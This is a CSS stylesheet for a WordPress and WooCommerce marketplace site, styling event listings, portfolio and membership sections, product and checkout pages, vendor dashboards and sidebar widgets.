.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium{font-size:16px;margin:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col address.tribe-events-calendar-day__event-venue.tribe-common-b2 span.tribe-events-calendar-day__event-venue-address{display:none!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description,.tribe-events-calendar-day__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important;margin:0!important;padding:0!important}
.tribe-common--breakpoint-medium.tribe-events address.tribe-events-calendar-day__event-venue.tribe-common-b2 span{font-weight:400!important;color:#767575}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a{display:inline-block;width:100%}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a:hover{text-decoration:none;border:0 solid}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day .tribe-events-calendar-day__event-description{display:none!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{padding-top:20px}
.tribe-events .tribe-events-calendar-day__type-separator{padding:0}
/*------------ css End for new event design ---------------*/
@keyframes loder_coupon{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
@media screen and (max-width:782px){
.portfolio_data{width:100%;position:unset}
.four_bx .col-bx{width:100%}
.portfolio_banner p{text-transform:uppercase;font-size:12px!important}
.vc_row.wpb_row.vc_row-fluid.portfolio_banner.vc_custom_1531312582725.vc_row-has-fill.vc_row-no-padding{padding:0!important}
.portfolio_banner .wpb_column.vc_column_container.vc_col-sm-3{display:none}
.left-side-search input[type="text"] {float: none;}
}
/*------Portfolio Page CSS Start here----------------*/
.portfolio_banner{background:url("../images/portfolio-banner-1.png") !important; padding:140px 0; text-align:center;}
.portfolio_banner .content_bx{padding-top:30px !important; padding-bottom:30px !important; background-color:rgba(229,35,35,0.83) !important;background-color: rgb(229,35,35) !important;}
.portfolio_banner .content_bx h1{font-size:26px; color:#fff; text-transform:uppercase;}
.portfolio_banner .content_bx{max-width:800px; margin:0 auto;}
.portfolio_banner .content_bx p{font-size:17px; color:#fff; text-transform:uppercase;}
.vc_custom_heading{font-size:30px;}
.main-title-center{text-align:center; margin-top:90px; margin-bottom:20px; color:#222; font-weight:700; position:relative; padding-bottom:15px; margin-bottom:15px;}
.main-title-center:after{content:""; height:4px; width:80px; margin-left:-40px; background:#FC2626; position:absolute; left:50%; bottom:0;}
.portfolio_cont{background:url("../images/portfolio-image.png") no-repeat; padding:50px 0; margin:50px 0 80px 0;}
.portfolio_data{background:#fff; padding:40px; box-shadow:0 0 30px 0 rgba(0,0,0,0.3);     margin-top: 30px;}
.portfolio_data h2{font-size:26px; color:#FC2626; font-weight:600; margin-bottom:15px;}
.portfolio_data h5{font-size:16px; font-style:italic; margin-bottom:20px;}
.portfolio_data p{font-size:15px; margin-bottom:25px;}
.big_benefits{background:#E52929;}
.big_benefits .main-title-center{color:#fff}
.big_benefits .main-title-center:after{background:#fff;}
.big_benefits p{text-align:center; color:#fff;}
.point_step{text-align:center;}
.point_step .large{font-size:94px; color:#fff; display:block; line-height:100%;}
.point_step h3{color:#fff; margin:0; font-size:22px;}
.big_benefits .circle{display:inline-block; width:16px; height:16px; border:2px solid #fff; border-radius:100%; position:relative; margin-top:28px; margin-bottom:28px;}
.big_benefits .circle:after,.big_benefits .circle:before{content:""; height:1px; width:100px; position:absolute; border:1px dashed #fff; top:5px}
.big_benefits .circle:before{left:auto; right:100%;}
.big_benefits .circle:after{left:100%; right:auto;}
.min-bx{min-height:200px; margin-bottom:80px; margin-top:30px;}
.packages_outer{border:1px solid #ce2e2e;	border-radius: 20px;	display: inline-block;	width: 100%;	margin-top: 60px; margin-bottom: 50px;}
.four_bx .col-bx{float:left;	width: 25%;	box-sizing: border-box;border-right: 1px solid #dadada;min-height: 440px;	text-align: center;}
.top_bx{min-height:206px; float:left; width:100%}
.four_bx .col-3 ul li, .four_bx .col-bx ul li{border-top:1px solid #dadada; box-sizing:border-box; display:inline-block; font-size:14px; min-height:55px; padding:15px; vertical-align:middle; width:100%; line-height:25px;}
.four_bx .col-3 ul.name li, .four_bx .col-bx ul.name li{font-size:16px; font-weight:bold; text-align:left;}
li.sugg{min-height:110px !important;}
.top_bx .package{display: block; width: 100%; border-bottom: 1px solid #dadada; text-transform: uppercase; color: #ce2e2e; font-weight: bold;	font-size: 18px; padding: 21px 10px; box-sizing: border-box; text-align: center;}
.text-bx{box-sizing:border-box; font-size:18px; text-align:center; height:130px; display:flex; justify-content:center; align-items:center;}
.four_bx .red_pack{border: 2px solid #ce2e2e; box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);box-sizing: border-box; margin: -25px -2px -2px;
margin-bottom: -2px; position: relative; z-index: 10;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin-bottom: -20px; background: #fff;}
.top_bx .package{display:block; width:100%; border-bottom:1px solid #dadada; text-transform:uppercase; color:#ce2e2e; font-weight:bold; font-size:18px; padding:21px 10px; box-sizing:border-box; text-align:center;}
.red_pack .top_bx .package{background:#d23c3d; color:#fff; padding:30px 10px; font-size:22px;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child{border-right:0px solid #dadada;}
.four_bx .col-bx .red_pack ul{padding-bottom:20px;}
ul.package{margin:0; padding:0;}
ul.package li{display:inline-block; padding:5px 40px 5px 0; font-size:13px; line-height:170%;}
ul.package li:before{color:#e52929; font-size:20px; font-weight:bold; content:"\f101"; font-family:'FontAwesome'; margin-right:10px;}
.portfolio {padding: 40px 0;margin-top: 80px;}
.portfolio-images .list_wall {background: #fff;}
.portfolio-images p{text-align: center; color: #fff;}
.portfolio-images h2.main_heading:after{width:80px; height:4px; background:#fff; content: '';margin: 15px auto;display: block;}
.portfolio-images h2.main_heading{font-size: 30px;color: #ffffff;text-align: center;font-family:Lato;font-weight:700;font-style:normal;position: relative;}
.item .porfolio-cont .bvc{position:absolute; top:50%; left:50%; width:100%; height:auto; color:#fff; display:inline-block; justify-content:center;align-items:center; opacity:0; transform:translate(-50%, -50%); z-index:2;}
.item .porfolio-cont:hover .bvc{color:#fff !important; display:inline-block !important; text-align:center; opacity:1}
.porfolio-cont{position:relative;}
p.top_bor:before{position:absolute; width:82px; height:4px; background:red; content:''; top:-10px; display:inline-block; text-align:center; margin:0px auto}
.item .porfolio-cont:after{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.8);z-index:1;opacity:0;transition:all .6s}
.item .porfolio-cont:hover:after{opacity:1}
p.top_bor{position:relative;margin:20px 0}
.item .porfolio-cont .bvc h2{color:#fff;display:none;font-size:22px!important}
.item .porfolio-cont .bvc p.top_bor{display:none}
.item .porfolio-cont:hover .bvc h2,.item .porfolio-cont:hover .bvc p.top_bor{display:block;font-size:16px;color:#fff;width:100%}
.widget_search .search-form input{width:100%;width:calc(100% - 40px)}
.widget_search .search-form #search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px}
button.search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px;background-color:#ef595a!important;border:2px solid #ef595a!important;border-radius:3px}
#search-form-1,.widget_search .search-form input{width:calc(100% - 44px);background-color:#fff;color:#000;border-color:#e1e1e1;padding:7px 10px;font-size:100%;font-family:Lato,'Helvetica Neue',Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
span.screen-reader-text{display:none}
.login_step_1 input.next{clear:both;display:block;margin-top:15px}
#page_content_wrapper .sidebar .content .sidebar_widget>li:first-child{margin-top:0}
#page_content_wrapper p{padding-top:.5em;padding-bottom:.5em}
header.entry-header{display:none!important}
#footer .col-md-3{margin-bottom:20px}
.tabs-how-works ul.nav.nav-tabs{list-style:none;padding:10px 0}
.profil_box_sidebar.sidebar_search{border:1px solid #dadada;border-radius:0;margin-top:0;padding:18px;float:left;width:100%}
input.wpcf7-text,input[type=date],input[type=email],input[type=password],input[type=text],input[type=url]{padding:7px 10px;font-size:100%;font-family:Lato,helvetica neue,Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
.checkbox label,.radio label{padding-left:20px;font-weight:400;cursor:pointer;clear:both;color:#292929;display:block;float:none;font-family:raleway;font-size:15px;margin-bottom:10px;margin-left:0;width:100%}
.posts.blog-profile.withthumb li{float:left;list-style-type:none;margin:8px 0;width:100%;font-family:lato}
.posts.blog-profile.withthumb li:last-child{margin-bottom: 0;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li{margin:0; padding:8px 0; border-bottom:1px solid #ddd;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar_filter_jobs ul.posts.blog-profile .text_area a{line-height:120%;display:inline-block;width:100%}
body:not(.page-template-add-institute) .post_circle_thumb{position:relative;z-index:2;overflow:hidden;float:left;width:70px;height:85px;float:left;margin-right:0}
body.page-template-add-institute .post_circle_thumb {position:relative;z-index:2;overflow:hidden;float:left;width:100%;height:100%;float:left;margin-right:0}
.post_circle_thumb *{height: 100%;object-fit: cover;object-position: top;}
.sidebar_filter_jobs .post_circle_thumb{height:auto}
body.page-template-add-institute .post_circle_thumb img {border: 0; padding: 0 !important;}
.comment_date,.post-date,.post_attribute{padding:0;margin-top:0;color:#999;letter-spacing:0;opacity:.8;font-size:12px;font-family:lustria,georgia,Arial,Verdana,sans-serif;font-style:italic}
/***** product page css atart here -----*****/
.has-sidebar.woocommerce-page:not(.error404) .shop_page #primary{width:100%;}
.woocommerce-products-header{background:rgba(0,0,0,0) !important; text-align:center; padding-top:20px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{text-align: center; border:0px solid #dcdcdc;padding:12px;}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover{box-shadow:0 0 10px rgba(0,0,0,0.3); border-radius:3px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:16px; color:#333; display:inline-block; width:100%; letter-spacing:0; margin-top:5px; text-transform:capitalize; height:19px; overflow:hidden; text-overflow:ellipsis; white-space:pre; padding:0 10px; font-weight:400;}
ul.products li.product .price{margin:0 !important; font-size:17px; font-weight:600;}
.woocommerce ul.products li .woocommerce-loop-product__link{display:inline-block; width:100%;}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{display:inline-block; padding:6px 20px; margin-bottom:10px; background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); box-shadow:0 0 0 rgba(0,0,0,0); margin:10px 0 25px;}
.woocommerce ul.products li a .onsale{color:#fff; background:#fc2626; font-size:14px; font-weight:500; line-height:100%;}
.woocommerce-ordering select.orderby{height:32px}
.wcvendors_sold_by_in_loop a{text-transform:capitalize;}
.single-product.woocommerce button.button, .single_variation_wrap button.button{background:#fc2626; color:#fff !important; line-height:100%; border:0px solid rgba(0,0,0,0)}
.single_variation_wrap button.button:hover{color:#fff !important; }
.container.product_page{padding-top:50px; padding-bottom:50px;}
.container.product_page .content-area{width:100% !important;}
.container.product_page .summary.entry-summary{border:1px solid #ddd; padding:20px;}
.container.product_page .summary.entry-summary .product-totals-html{display:none;}
.container.product_page .entry-title{font-size:28px; font-weight:600; margin-bottom:5px !important;}
.container.product_page .price{color:#fc2626;}
table.variations label{color:#000;}
.container.product_page .quantity label{display:none;}
.product .woocommerce-tabs h2{margin-top:30px; color:#fc2626; font-size:21px; font-weight:600; margin-bottom:15px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.product .woocommerce-tabs p{text-align:justify;}
.container.product_page .related.products > h2{text-align:center; margin:40px 0 25px; font-size:26px;}
.woocommerce-product-details__short-description{margin:10px 0;}
.single-product .summary p.price{margin-bottom:1em !important;}
form.variations_form.cart{margin-top:20px;}
.variations{margin-bottom:20px; width:100%; max-width:100%;}
.variations .value #pa_size, .variations .value #pa_color + .variation-radios{display:none;}
.variations .value .variation-radios input{display:none;}
.variations .value .variation-radios label{border:1px solid #ddd; line-height:120%; font-weight:normal; cursor:pointer; font-size:13px; padding:8px 15px; margin:0 5px 5px 0;}
.variations .value .variation-radios input:checked + label{color:red; border-color:red;}
.variations .value #pa_color{max-width:220px; background:rgba(0,0,0,0) !important; border-radius:0 !important; border:1px solid #ddd;}
.variations td{display:block; width:100%; padding:2px 0; text-align:left;}
.variations tr{margin-bottom:15px;}
table.variations label{font-size:18px; text-transform:capitalize; margin-top:15px !important;}
table.variations select{width:100%; min-height:32px; padding:5px;}
.woo-notes .title-impt{font-size:20px; color:#fc2626; margin-bottom:5px;}
.woo-notes ul{margin:0; padding:0}
.woo-notes ul li{display:inline-block; width:100%; padding-left:14px; position:relative;}
.woo-notes ul li:before{content:"\f054"; position:absolute; left:0; color:#000; top:5px; font-family:FontAwesome; font-size:10px;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child{text-align:right;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child a{text-transform:capitalize;}
.container.product_page .summary.entry-summary .product_meta{margin:25px -20px; background:#ddd; padding:7px;}
.container.product_page .summary.entry-summary .product_meta ul li{padding:5px 20px; display:inline-block; font-size:16px; float:left; width:50%;}
.container.product_page .summary.entry-summary .product_meta ul{clear:both; width:100%; display:inline-block; float:left;}
.container.product_page .summary.entry-summary .product_meta ul:after{clear:both; content:"";}
ul.products li.product .price, ul.products li.product .star-rating{display:inline-block !important;}
.blog_page .post_header_title h1, .blog_page .post_header_title h5{font-family:Lustria, Lato; font-size:24px; text-transform:uppercase; text-align:center; width:100%; display:inline-block;}
.blog_page .post_header_title .post_date{text-align:center;color:#fc2626;}
.blog_page .post_header_title .post_date .post_info_date{position:relative; padding:0 10px;display: inline-block;margin-bottom: 15px;}
.blog_page .post_header_title .post_date .post_info_date:after{left:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;}
.blog_page .post_header_title .post_date .post_info_date:before{right:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;} 
.blog_page .post_button_wrapper{text-align:center;}
.blog_page .post_button_wrapper .readmore{display:inline-block; text-transform:uppercase; font-size:11px; letter-spacing:1px; color:#9c9c9c;}
.blog_page .view_co.readmore, .views_meta .hit-count{text-transform:uppercase; font-size:13px; letter-spacing:1px; color:#555}
.blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{text-align:center; font-size:21px; font-weight:600; text-transform:uppercase; text-decoration:underline; margin-bottom:25px;}
.post_related .post_related .one_third {width:33.3333% !important;}
.post_related .one_third{width:33.33333%; float:left; padding:5px 10px;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small{width:100%; max-width:100%; margin:0;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:16px !important;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small img{width:100%; height:auto !important;}
.sidebar .widget_recent_entries ul li .post_circle_thumb img{height:auto !important; margin-top:0px;}
.sidebar_wrapper .search-submit{color:#fff;}
.sidebar_wrapper .sidebar .widget{margin-bottom:20px;}
.sidebar_wrapper .sidebar .widget:not(.widget_search):not(#text-48):not(#text-57){border:1px solid #ddd; padding:15px;} 
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget{border:0px solid #ddd !important; padding:0px 0 !important; margin-bottom:30px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a{font-size:16px !important;}
.sidebar .widget_categories ul li{display:inline-block; width:100%; margin-bottom:0px; border-bottom:1px solid #ddd; padding:6px 0;}
.sidebar .widget_categories ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar .widget_most_viewed ul li, .sidebar .tagcloud ul.wp-tag-cloud li{display:inline-block;}
.post_info_cat.tests a, .sidebar .tagcloud ul.wp-tag-cloud li a{display:inline-block; padding:7px 15px; line-height:100%; background:#f1f1f1; margin:2px 2px 2px 0; border-radius:0px; transition:all 0.6s;}
.post_info_cat.tests a{color:#fff; background:#fc2626;}
#page_content_wrapper  .sidebar .tagcloud ul.wp-tag-cloud li a:hover{color:#fff !important; background:#fc2626;}
.sidebar .widget_recent_entries ul li{width:100%; display:inline-block; border-bottom:1px solid #ddd; padding:8px 0; line-height:130%; position:relative; padding-left:110px}
.sidebar .widget_recent_entries ul li .post_circle_thumb{position:relative; left:0; top:0; width:100px; height:auto; margin-left:-110px; margin-right:0 !important;}
.sidebar .widget_recent_entries ul li:last-child{border-bottom:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li{width:100%;}
.sidebar .widget_most_viewed ul li .post-date{clear:both; display:inline-block; width:100%}
.sidebar .widget_most_viewed ul{display:inline-block;}
.sidebar .widget_most_viewed ul li{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding:7px 0; float:left;}
.sidebar .widget_most_viewed ul li:last-child{border:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li a{font-weight:bold}
.sidebar .widget_most_viewed ul li a, .sidebar .widget_most_viewed ul li span{float:left;}
.sidebar .social_link{text-align:center;}
.sidebar .social_link li{display:inline-block;}
.sidebar .social_link li a{display:inline-block; margin:0 3px 0px !important; font-size:20px; min-width:35px; height:35px; border-radius:35px; }
.singleimage a, .singleimage a img{width:100% !important; display:inline-block; height:auto !important;}
.singleimage a img{max-width:100%; margin:15px 0% !important;}
.post_header.single p{font-size:16px}
.post .post_related{width:100%; display:inline-block;}
/* #logo_right_button{float:right; margin-top:14px;} */
.post_img img{height:auto !important;}
.store_option ul li:last-child{background:#d23c3d !important; color:#fff;}
.membership_bx .text-bx.offer_price .price_container{width:100%;}
.membership_bx .text-bx.offer_price .price_container span.block{display:block; position:relative; padding-bottom:20px; text-align:center}
.membership_bx .text-bx.offer_price .price_container span.block .year_bx{position:absolute; left:0; width:100%; bottom:0; width:100%; text-align:center; padding:0}
.woocommerce ul.products li.product .review-count, .woocommerce-page ul.products li.product .review-count{display:none !important;}
ul.products li.product .price{width:100% !important;}
/*----- mobile navigation css start here-------*/
#mobile_nav_icon{border-bottom: 10px double #fff; border-top: 3px solid #fff; cursor: pointer; display: inline-block; height: 17px; transition: all 0.2s ease 0s; width:25px;position: relative;top: 4px;}
.wcv-header-container{background:#fff !important;}
.wcv-header-container #inner-element{height:auto !important; position:relative !important; left:0 !important; right:0 !important; max-width:100% !important; margin:0px 0 !important; border:1px solid #ddd !important;}
.designer_detail_section{background:#fc2626; padding:25px;}
.store-address a address:before{content:"\f041"; font-family:FontAwesome; margin-right:8px;}
.store-address a address svg{display:none;}
.wcv-store-address-container{margin:0px !important; padding:10px !important;}
.wcv-header-container #inner-element{top:auto !important; bottom:0 !important; height:auto !important;}
body.darkHeader{padding-top:87px;}
.top_banner_sec{padding-top:70px; padding-bottom:70px;}
body.home.darkHeader{padding-top:0px;}
.store-info h3{color:#fc2626; font-weight:600;}
.store-info p{font-size:16px !important; margin-top:20px !important}
.wcv-verified-vendor{color:#43aa15 !important;}
.wcv-header-container #inner-element .store-info{padding:25px;}
.woocommerce-product-gallery .flex-viewport{margin-bottom:0px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide{text-align:center;}
.woocommerce-product-gallery{border: 1px solid #ddd;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{display:inline-block}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:20% !important; margin:0; padding:0 0 0 10px; float:left}
.prod_list-desc{padding-left:15px;}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none !important;}
.flex-control-nav{padding:0 10px 0 0; display:inline-block; width:100%}
.woocommerce-product-gallery .flex-control-thumbs li{margin-top:10px !important;}
.product-addon_fullwidth .container_inner{position:fixed; top:50%; left:50%; z-index:1000; width:1080px; height:auto; background:#fff; transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -webkit-transform:translate(-50%, -50%);}
.product-addon_fullwidth{left:0; top:0; height:100vh; width:100vw; position:fixed; z-index:100; background:rgba(0,0,0,0.6);}
.product-addon_fullwidth .left_45{width:60% !important; float:left;}
.product-addon_fullwidth .right{width:40% !important; float:left;}
.product-addon_fullwidth .right .input_content .form-row{width:50%; float:left; clear:none !important; padding:5px;}
.input_content{display:inline-block; width:100%; margin:10px -5px;}
.product-addon_fullwidth .right div.product-addon{padding:15px;}
.product-addon_fullwidth .close-modal{width:30px; position:absolute; right:2px; font-size:23px; text-align:center; line-height:100%; top:5px;}
.product-addon_fullwidth .close-modal, .button.measure{cursor:pointer;}
.measure_img{text-align:center;}
.error-404.not-found{max-width:1140px; margin:0 auto; padding-top:80px; padding-bottom:80px;}
.error-404.not-found .page-header{background:rgba(0,0,0,0); padding:0;}
.error-404.not-found .page-content{clear:both;}
.error-404.not-found .page-content .search-form{margin-top:20px;}
.error-404.not-found .page-content .search-form button.search-submit{background:#fc2626 !important; border-color:#fc2626 !important; color:#fff;}
.register-form .modal-body .form-group{display:inline-block; width:100%; }
.register-form .modal-title{text-transform:capitalize;}
.wcv-cols-group.wcv-horizontal-gutters > [class*="all-"], .wcv-cols-group.wcv-horizontal-gutters > [class*="xlarge-"]{padding-left:0 !important;}
.row-actions-product a:hover{color:#fc2626 !important;}
.woocommerce-error, .woocommerce-info, .woocommerce-message{padding:1em 2em !important;}
.woocommerce-error{background:#fc2626 !important;}
body.page-two-column.woocommerce-checkout:not(.archive) #primary .entry-content{width:100% !important;}
.woocommerce-checkout .site-main{padding-top:30px; padding-bottom:30px;}
.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper{padding-top:15px;}
.woocommerce-checkout .shipping_address .form-row, .woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row{padding-bottom:15px !important;}
.woocommerce-checkout .checkbox input[type="checkbox"]{margin:0;}
.woocommerce-shipping-fields h3 label{padding-left:0 !important; margin-top:40px !important;}
.woocommerce .woocommerce-checkout .input-text{min-height:41px !important;}
.woocommerce-checkout .select2-container .select2-selection--single{height:41px !important;}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{font-size:16px ;}
#ship-to-different-address label span{position: relative; display:block; font-weight:600; font-size:18px; color:#fc2626;}
.shop_table.woocommerce-checkout-review-order-table{margin-top:20px !important; width:100% !important;}
.shop_table.woocommerce-checkout-review-order-table th{font-size:16px !important; line-height:100% !important;}
.woocommerce-checkout-review-order-table td{padding:0.5em !important;}
.woocommerce-checkout-review-order-table td:first-child{padding-left:0 !important;}
.woocommerce-checkout-review-order-table td:last-child{padding-right:0 !important;}
.woocommerce-checkout-review-order-table .order-total{background:#ddd;}
.woocommerce-checkout-review-order-table .order-total th:first-child{padding-left:20px;}
.woocommerce-terms-and-conditions-wrapper .form-row.validate-required{margin:15px 0;}
.wc_payment_method{border-bottom:0px solid rgba(0,0,0,0) !important;}
.woocommerce-terms-and-conditions .how-it-works.terms h2, .woocommerce-terms-and-conditions .how-it-works.terms h1{font-size:18px;font-weight:600; text-align:left; margin:0;}
.woocommerce-terms-and-conditions .how-it-works.terms h2{margin-top:20px !important;}
.woocommerce-terms-and-conditions .how-it-works.terms{padding:0 !important;}
.woocommerce-terms-and-conditions .how-it-works.terms p{font-size:14px;}
.woocommerce .woocommerce-terms-and-conditions, .woocommerce-page .woocommerce-terms-and-conditions{margin:20px 0 5px !important;}
.woocommerce-checkout button.button, .woocommerce-checkout button.button:hover{color:#fff !important; padding:10px 25px !important; line-height:120% !important;}
.woocommerce-form.woocommerce-form-login.login{border:1px solid #ddd; margin-bottom:25px !important; padding:15px;}
.woocommerce-form.woocommerce-form-login.login .form-row{margin-bottom:20px;}
.woocommerce-form.woocommerce-form-login.login .woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{margin-top:20px !important;}
.woocommerce-error li h2{color:#fff; font-size:16px;}
.store_link, .store_link:hover, .store_link:focus, .go_store, .go_store:hover, .go_store:focus{background:#fc2626; color:#fff; padding:8px 20px; border-radius:4px; display:inline-block; margin-bottom:10px;}
.wcv-pro-dashboard .site-main{padding-top:40px;padding-bottom:80px;}
.wcv-navigation ul.menu.black li{margin:7px !important;}
.wcv_dashboard_datepicker input[type="submit"]{color:#fff !important; padding:7px 10px !important;}
.wcv_dashboard_datepicker .all-33 .control-group{padding-left:15px;}
.wcv_dashboard_datepicker .wcv-form label{font-size:16px !important;}
.wcvendors-pro-dashboard-wrapper .wcv_dashboard_overview h3{margin:20px 0 10px !important;}
.wcvendors-table-recent_product a{color:#000 !important;}
.wcvendors-table-recent_product a:hover{text-decoration:none !important;}
.wcvendors-table-recent_product a .woocommerce-Price-amount{color:#fc2626 !important;}
table.wcv-table td, table.wcv-table th{padding:10px !important;}
.wcv-grid a.button:hover, .wcv-grid a.button:focus{color:#fff !important;}
.wcv-search-form .control .wcv-button{background:#fc2626; border:0px solid rgba(0,0,0,0); color:#fff; padding:4px 20px; border-radius:3px;}
.wcv-cols-group.wcv-horizontal-gutters{margin-left:0 !important;}
.cart .append_data .measure_detail{width:50%; float:left; margin-bottom:5px; line-height:100%;}
.cart .append_data .measure_detail label{float:left; font-weight:normal; padding-right:8px;}
.edit_detail{cursor:pointer !important;}
.post_excerpt.post_tag i, .post_excerpt.post_tag a{display:inline-block; display:inline-block;}
.post_excerpt.post_tag a{border:1px solid #ddd; border-radius:15px; padding:5px 15px; line-height:100%; margin:3px; transition:all 0.6s;}
.post_excerpt.post_tag a:hover{background:#fc2626; border:1px solid #fc2626; color:#fff !important;}
.list-point{margin:0; padding:0 !important;}
.list-point p{color:#fc2626 !important; font-weight:400 !important;}
.post_info_cat.tests{width: calc(100% - 100px);float: left;}
.meta-post-category-views .views_meta { width: auto; }
section.elite_section{position:relative; background-image:none;}
section.elite_section .container{position:relative; z-index:10;}
.grid_elite_view{padding:0; margin:30px 0 0;}
.grid_elite_view li{display:inline-block; text-align:center; float:left; width:25%; box-sizing:border-box; padding:10px; margin-bottom:25px;}
.grid_elite_view li img{border:2px solid #fff;}
.grid_elite_view li h4,.grid_elite_view li h3{color:#fff; font-size:21px; font-family:"open sans"; margin:18px 0 8px;font-weight: 500;}
.grid_elite_view li p{color:#f4bd00; font-size:15px; font-family:"open sans"; margin:8px 0;padding:0;}
table.table.table-striped.document_form tr:first-child td{border-top:1px solid rgba(0,0,0,0) !important;}
.user_info_section {margin-top:35px; width:100%; float:left; border:1px dashed #999; padding:25px;}
.new_dash .user_info_section{margin-top:0px; width:100%; float:left; border:1px dashed #fff; padding:25px; border-radius:6px; background:#1c2939;}
.new_dash .user_info_section .user_picture{border:1px solid #ddd;}
.new_dash .user_info_section .info_box p, .new_dash .user_info_section .info_box h2{color:#fff;}
.new_dash .user_info_section .info_box ul.filled_list{margin-top:10px; padding-top:10px; border-top:1px dashed rgba(255,255,255,.2);}
.new_dash .user_info_section .info_box ul.filled_list li a, .new_dash .user_info_section .info_box ul.filled_list li a i{color:#fff; background:#fc2626;}
.user_info_section .user_picture{width:100%; max-width:100px; float:left; margin-right:15px;}
.user_info_section .membership, .user_info_section .info_box{float:left; width:80%; width:calc(100% - 115px);}
.user_info_section .info_box .membership{width:100%;}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:20px; font-weight:600;}
.user_info_section .info_box h2 .user_name{color:#fc2626;}
.user_info_section .info_box ul{margin-top:10px;}
.user_info_section .info_box p.company{margin-top:5px;}
.user_info_section .info_box ul li{display: inline-block; border-right:1px solid #666; line-height:100%; padding:0px 15px;}
.new_dash .user_info_section .info_box ul li{display: inline-block; border-right:0px solid #666; line-height:100%; padding:0px 4px 0 0;}
.user_info_section .membership{margin-top:15px; border-top:1px solid #ddd; padding-top:5px;}  
.user_info_section .membership h4{font-weight:600; margin-top:5px; margin-bottom:5px; color:#fff;}
.user_info_section .membership ul li{display:inline-block;}
.user_info_section .info_box ul li a i{color:#fc2626;}
.user_info_section .info_box ul li a{color: #999; line-height:100%;}
.new_dash .user_info_section .info_box ul li a{color: #fc2626; border: 1px solid #fc2626; line-height: 100%; display:inline-block; padding: 3px 10px; border-radius: 14px; font-size: 13px;}
.new_dash .user_info_section .info_box ul li a:hover{color:#fff; background:#fc2626; border:1px solid #fc2626;}
.new_dash .user_info_section .info_box ul li a:hover i{color:#fff}
.user_info_section .info_box ul li:last-child{border-right:0px solid rgba(0,0,0,0);} 
.user_info_section .info_box ul li:first-child{padding-left:0;}
.store_info{ clear:both; float:left; width:100%;}
.store_info .title_txt{border-bottom:1px solid #ddd; margin-top:15px; padding-top:15px; margin-bottom:15px; padding-bottom:15px;}
.store_info p{margin-bottom:10px;}
.woocommerce-product-gallery img{width:100% !important;}
.summary .star-rating{font-size: 1.4em; width: 5.8em;  letter-spacing:2px; color:#d4ced3;}
.woocommerce-product-rating .review-count{margin-right:5px; margin-left:5px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{position:relative;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:after{content:"\e015"; height:50px; width:50px; position:absolute; top:50%; left:50%; z-index:100; font-family:"Glyphicons Halflings"; font-size:30px; color:#fff; opacity:0; margin-left:-25px; margin-top:-25px;}
